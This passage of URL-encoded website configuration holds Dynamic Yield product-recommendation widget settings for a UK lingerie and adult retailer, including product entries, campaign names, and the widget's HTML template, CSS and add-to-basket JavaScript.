22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20se